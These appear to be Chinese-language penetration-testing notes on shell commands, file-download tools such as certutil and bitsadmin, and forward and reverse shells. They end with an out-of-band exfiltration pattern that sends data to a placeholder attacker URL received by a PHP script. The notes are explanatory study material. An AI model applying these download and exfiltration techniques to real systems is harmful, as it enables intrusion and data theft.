 命令&反弹&带外
基础命令
Linux
Win-cmd
Win-powershell
https://blog.csdn.net/weixin_43303273/
article/details/83029138
文件下载
在线生成
https://forum.ywhack.com/bountytips.php?download
系统分类
Linux
wget curl python ruby perl java
Windows
PowerShell Certutil Bitsadmin msiexec mshta rundll32
反弹Shell
在线生成
https://forum.ywhack.com/shell.php
连接方向
正向
本地监听等待对方连接
反向
主动给出去，对方监听
连接方向应用场景
防火墙策略
入站
出站
内网服务器
让内网主机主动给出去
数据不会显
利用数据访问外部DNSLOG带出去
接受
例子：http://你的ip/getdata.php?data=数据
你自己搭建的：http://你的ip/getdata.php
数据=你要带外的信息
写getdata.php接受data后面的数据
数据给参数名
服务器接受参数名的值
将值进行处理